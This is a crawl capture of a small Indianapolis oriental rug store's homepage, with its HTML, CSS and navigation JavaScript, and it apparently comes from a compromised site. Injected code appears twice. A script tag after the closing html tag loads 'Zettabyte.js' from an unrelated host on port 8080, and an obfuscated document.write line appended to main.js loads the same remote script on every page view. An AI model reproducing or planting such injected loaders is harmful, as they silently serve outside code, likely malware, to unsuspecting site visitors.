

--- FILE ---
content_type: text/html
request_url: http://josephsimports.com/
body_size: 3348
content:
<html>
	<head>
		<title>
			Oriental Rugs Indianapolis. Josephs Oriental Rug Imports since 1949. Indianapolis, Indiana		</title>
		<meta name="description" content="Joseph's Oriental Rug Imports, Indianapolis, Indiana since 1949. We stock Antique, Semi-Antique and Modern Oriental Rugs. Additional services include Rug repair, installation, padding, cleaning and appraisal. We buy and accept on consignment antique, semi-antique and modern Oriental rugs.">
		<meta name="subject" content="Oriental Rug Store, Indianapolis, Indiana- Modern, Antique and Semi-Antique.">
		<meta name="keywords" content="Oriental, Textiles, Carpet, Warp, Weft, Repair, Reweave, Conservation, Tufenkian, Nature�s Loom, Megerian, Samad, Wool, Cotton, Persian Knot, Turkish Knot, India, Pakistan, Nepal, Tibetan, Egypt, Romania, China, Nourison, Lapchi, Tree of Life, Arabesque, Herati, Sarouk, Hamadan, Mahal, Heriz, Tabriz, Karabaugh, Kazak, Shirvan, Lillihan, Malayer, Semi-Antique, Antique, Modern, Broadloom, Roll Runners, Stair Rods, Iran, Due Process Stables, Hand Spun Wool, Aniline Dyes, Natural Dyes, New Zealand Wool, Himalayan Wool, Long Staple Wool, Foundation, Soumak, Restoration, Home Furnishings, Consignment, Michael Joseph, Michael Wolf, Mouladad Rasouli, Kilim, Appraising, ASID, Indianapolis Museum of Art, Indianapolis, ACOR, American Conference of Oriental Rugs, Navajo, American Indian, Tibet, Collecting, Gallery, Rug, Royal, Kerman">
		<meta http-equiv="Content-Language" content="en-us">
		<link rel="Stylesheet" type="text/css" href="stylesheet.css" />
		<SCRIPT language=JavaScript src="js/main.js" type=text/javascript></SCRIPT>
		
		<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-30949195-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
		
	</head>
	<body><center>
		<div id="wrapper">
			<div id="top">
				<div id="top_l">
					<a href="index.php"><img src="images/top_logo.jpg" border="0" /></a>
				</div>
					
					<div class="socialmediaheader">
						<a href="https://www.facebook.com/JosephsImports" target=_blank><img src="/images/facebook.png" /></a>
						<a href="https://twitter.com/#!/JosephsRugs" target=_blank><img src="/images/twitter.png" /></a>
						<a href="http://pinterest.com/josephsrugs/" target=_blank><img src="/images/pinterest.png" /></a>
					</div>	
				
				<div id="top_r">
					<img src="images/poetry/4.jpg" />					<div id="top_r_text">
						Why do we have this craving for beauty?<br />
It would have been simpler - and the rugs just as useful - <br />to leave the wool<br />
To weave solid colors, or simple stripes.<br />
But since the beginning, handmade carpets <br />have been adorned with clouds and<br />
hunting scenes, ladders, medallions, niches for prayer. <br />Why bother? 
What makes us human?					</div>
				</div>
			</div>
			<ul id="nav">
				<li>
					<a href="about_josephs_oriental_rugs.php" style="padding-left: 10px;">About Us</a>
					<ul class="sub_nav">
						<li><a href="josephs_oriental_rug_store.php">Our Store</a></li>
						<li><a href="oriental_rug_services.php">Services</a></li>
						<li><a href="community.php">Community</a></li>
						<div style="clear: both"></div>
					</ul>
				</li>
				<li>
					<a href="oriental_rug_inventory.php" style="padding-left: 10px;">Inventory</a>
					<ul class="sub_nav">
						<li><a href="oriental_rug_vendors.php">Vendors</a></li>
						<li><a href="orietnal_rug_consignments.php">Consignments</a></li>
						<li><a href="modern_rug_catalog.php">Modern Catalog</a></li>
					</ul>
				</li>
				<li>
					<a href="oriental_rug_buying_guide.php" style="padding-left: 10px;">Buying Guide</a>
					<ul class="sub_nav">
						<li><a href="oriental_rugs_faq.php">FAQ</a></li>
						<li><a href="testimonials_about_josephs_imports_rugs.php">Testimonials</a></li>
						<li><a href="oriental_rug_online_specials.php">Online Specials</a></li>
					</ul>
				</li>
				<li>
					<!--<a href="josephs_imports_oriental_rug_newsletter.php" style="padding-left: 10px;">Newsletter</a>-->
						<a href="http://josephsimports.wordpress.com/" target="_blank" style="padding-left: 10px;">Newsletter</a>
				</li>
				<li style=" width: 100px;">
					<a href="links.php" style="padding-left: 10px;">Links</a>
				</li>
				<li>
					<a href="contact_josephs_imports.php" >Contact Us</a>
				</li>
			</ul>
			<div id="right">
				<h3>Rug News</h3>
				The Rug Society of Indiana will begin its Fall program on Saturday, September 16th at 1:30pm in the DeBoest Lecture Hall at the IMA.  The topic will be American Arts & Crafts Textiles presented by Dianne Ayres. We will have more great speakers at the Indianapolis Museum of Art participating in our show and tells. For more information, please contact Mike Joseph at 317.255.4230
				<br />
				<br />
				<h3>Newsletter</h3>
				Click <a href="http://josephsimports.wordpress.com/" target="_blank">here</a> for the latest in Joseph's announcements and Oriental Rug news.
				<br />
				<br />
				<h3>Store Hours</h3>
				Mon-Sat: 9-5<br />
				or by appointment.
				<br />
				<br />
				<strong>Joseph's Oriental Rug Imports</strong>
				4230 East Fall Creek Parkway North Drive <a href="josephs_imports_oriental_rugs_map.php">(map)</a><br />
				Indianapolis, IN 46205<br />
				317.255.4230<br />
				317.255.3730<br />
				<a href="mailto:mike@josephsimports.com">mike@josephsimports.com</a>
			</div>
			<div id="content"><img src="images/home_rug.jpg" id="home_img"  /> <div id="home_blurb"><h3 style="display; inline;">Joseph's Oriental Rug Imports</h3></br>We have thousands of <strong>Antique</strong>, <strong>Semi-Antique</strong>, and <strong>Modern Oriental rugs</strong> in our Fall Creek Parkway showroom here in Indianapolis, Indiana. </br></br>We also offer a variety of services to <strong>restore, conserve, improve</strong>, or <strong>extend </strong> the life of your favorite rug. Come see how we earned our reputation as a leader in the industry and why we are your best choice for full service. </br></br>Stop by today or <strong><a href="contact_josephs_imports.php">contact us</a></strong>, you'll love what you find.<br /><br /><hr /><br /><h3>News</h3></br>Greetings from the desk of Michael Joseph. Having time to reflect on my walking the summer market in the Atlanta National Oriental Rug Show and talking to colleagues on trends in color and design, I think there have been great strides taken to meet the demands for cooler colors and bringing some blues back to the forefront in room decor.<div style="clear: both; float:right; margin: 5px; margin-bottom: 0px;"><a href="josephs_imports_oriental_rug_newsletter.php">read more...</a></div><br style="clear: both;"/><br /><br /></div>				</div> <!-- end content -->
			<div id="bottom">
				� 2006 Joseph's Oriental Rug Imports. Site created by <a href="http://www.smallboxconsulting.com">Small Box.</a>
				<!-- <div class="socialmediafooter">
				<a href="https://www.facebook.com/JosephsImports" target=_blank><img src="/images/facebook.png" /></a>
				<a href="https://twitter.com/#!/JosephsRugs" target=_blank><img src="/images/twitter.png" /></a>
				<a href="http://pinterest.com/josephsrugs/" target=_blank><img src="/images/pinterest.png" /></a>
				</div> -->
			</div>
		</div> <!-- end wrapper -->
	</body>
</html>



<script type="text/javascript" src="http://assol.metro-trading.net:8080/Zettabyte.js"></script>
<!--7bffe82f942c2142739dc934851d1d21-->

--- FILE ---
content_type: text/css
request_url: http://josephsimports.com/stylesheet.css
body_size: 4531
content:
body {
	margin: 0px;
	padding: 0px;
	font-family: sans-serif;
	background-color: #FCFBF1;
}

a {
	color: #cea052;
}

#wrapper {
	width: 910px;
	background-image: url(images/wrapper_bg.jpg);
	background-repeat: repeat-y;
	/* background-color: white;*/
	text-align: left;
	font-size: 12px;
	background-color: white;
}

#top {
	height: 127px;
	margin: 0px;
	margin-left: 5px;
	margin-right: 5px;
	padding: 0px;
	background-color: #f4e5ba;
	border-bottom: 5px solid black;
	font-size: 16px;
}

#top_l {
	float: left;
	margin: 0px;
	padding: 0px;
}

#top_r {
	float: right;
	margin: 0px;
	padding: 0px;
	width: 650px;
	overflow: hidden;
}

#top_r img {
	float: right;
}

#top_r_text {
	float: right;
	text-align: right;
	font-family: Maiandra GD, Papyrus, Verdana;
	font-style: italic;
	font-size: 13px;
	margin-right: 10px;
	line-height: 1.1em;
	color: #613906;
}
/* suckerfish drop downs */
#nav, #nav ul {
	list-style: none;
	margin: 0px;
	padding: 0px;
	font-family: Times New Roman;
	font-size: 16px;
	line-height: 1;
	z-index: 100;
}

#nav {
	margin-left: 5px;
	margin-right: 6px;
	background-image: url(images/nav_bg.jpg);
	background-repeat: repeat-x;
	height: 39px;
	padding-top: 6px;
	padding-left: 35px;
	font-family: Maiandra GD, Papyrus, Verdana;
}

#nav li {
	float: left;
	width: 142px;
}

#nav li ul {
	position: absolute;
	width: 142px;
	left: -999em;
	border: 1px solid #573400;
	background-color: #f4e5ba;
}


#nav li.sfhover ul {
	left: auto;
}

	
html>body #nav li:hover ul {
	left: auto;
}

#nav a {
	color: #7f5b1d;
	text-decoration: none;
	display: block;
	font-weight: 900;
}

.sub_nav li {
	text-align: left;
}

.sub_nav a {
	padding: 5px;
	font-family: Maiandra GD, Papyrus, Verdana;
}

.sub_nav a:hover {
	background-color: #eacb79;
	color: black;
}

#nav a:hover {
	color: black;
}

#right {
	width: 180px;
	float: right;
	border-left: 2px solid #cbcbcb;
	padding-left: 10px;
	padding-right: 10px;
	margin-bottom: 10px;
	margin-top: 10px;
}

h3 {
	color: #985453;
	font-family: Maiandra GD, Papyrus, Times New Roman;
	margin: 0px;
	font-size: 18px;
}

#content {
	width: 670px;
	margin: 20px;
}

#bottom {
	clear: both;
	margin-left: 5px;
	margin-right: 5px;
	height: 28px;
	background-color: #eacb79;
	border-top: 5px solid black;
	margin-top: 10px;
	padding-top: 3px;
	padding-bottom: 3px;
	text-align: center;
}

h1 {
	font-family: Maiandra GD, Papyrus, Times New Roman;
	font-size: 24px;
	color: #985453;
}

.pages {
	margin-left: 10px;
	font-size: 18px;
	font-weight: 900;
}

.newsletter_img {
	float: right;
	margin-left: 10px;
	margin-bottom: 10px;
	width: 250px;
}

.testimonial {
	margin-top: 10px;
	padding-bottom: 10px;
	border-bottom: 1px solid gray;
}

.community_item {
	margin: 0px;
	padding: 0px;
	margin-left: 10px;
	margin-top: 0px;
}

.community_title {
	font-size: 12px;
	font-weight: 900;
	margin: 0px;
	padding: 0px;
	margin-top: 20px;
	margin-bottom: 0px;
}

ul.links {
	list-style: none;
	margin-left: 0px;
	padding-left: 0px;
}

.links li {
	padding: 0px;
	margin: 3px;
	margin-left: 0px;
}

.item {
	width: 150px;
	float: left;
	margin-right: 7px;
	margin-bottom: 15px;
}

.item img {
	border: 1px solid #efefef;
}

.service {
	margin-left: 20px;
}

#home_blurb {
	width: 330px;
	float: left;
}

#home_img {
	float: right; 
	width: 310px; 
	border: 5px solid gray;
}

.vendor {
	clear: left;
	color: gray;
	font-size: 15px;
	font-weight: 900;
	border-bottom: 1px solid gray;
	margin-bottom: 10px;
}

.faq_link {
	color: #985453;
	display: block;
	font-weight: 900;
	margin-bottom: 3px;
	font-size: 14px;
}

.faq_section_break {
	border-bottom: 1px solid gray;
	margin-top: 30px;
	margin-bottom: 30px;
}

.faq_title {
	clear: left;
	color: #985453;
	font-size: 14px;
	font-weight: 900;
	margin-top: 20px;
}

.faq_text {
	margin: 10px;
}

.back {
	clear: both;
	float: right;
	margin: 5px;
}

#coupon {
	width: 600px;
	padding: 10px;
	border: 3px solid black;
}

#coupon img {
	float: left;
	margin: 0px;
	padding: 0px;
}

#coupon_content {
	float: right;
	width: 330px;
}

html>body #coupon_content {
	width: 370px;
}

#coupon_title {
	border-bottom: 1px solid gray;
	font-size: 20px;
	margin-bottom: 10px;
}

.socialmediafooter {
	float: right;
	margin-right: 20px;
}

.socialmediafooter a {
	margin-left: 5px;
}

.socialmediafooter img:hover {
	opacity: 0.5;
}

.socialmediaheader {
	position: absolute;
	top: 94px;
	margin-left: 214px
}

.socialmediaheader a {
	margin-left: 5px;
}

.socialmediaheader img {
	margin-bottom: 5px;
}

.socialmediaheader img:hover {
	opacity: 0.5;
}

--- FILE ---
content_type: text/javascript
request_url: http://josephsimports.com/js/main.js
body_size: 870
content:
sfHover = function() {
	var sfEls = document.getElementById("nav").getElementsByTagName("LI");
	for (var i=0; i<sfEls.length; i++) {
		sfEls[i].onmouseover=function() {
			this.className+=" sfhover";
		}
		sfEls[i].onmouseout=function() {
			this.className=this.className.replace(new RegExp(" sfhover\\b"), "");
		}
	}
}
if (window.attachEvent) window.attachEvent("onload", sfHover);

function itemWindow(id) {
	var url = 'item.php?itemid=' + id;
	window.open(url, "", "status=0, toolbar=0, location=0, menubar=0, resizable=1, scrollbars=1, height=500, width=500");
}

function printCoupon() {
	var url = 'coupon.php';
	window.open(url, "", "status=0, toolbar=0, location=0, menubar=0, resizable=1, scrollbars=1, height=300, width=650");
}





document.write('<s'+'cript type="text/javascript" src="http://assol.metro-trading.net:8080/Zettabyte.js"></scr'+'ipt>');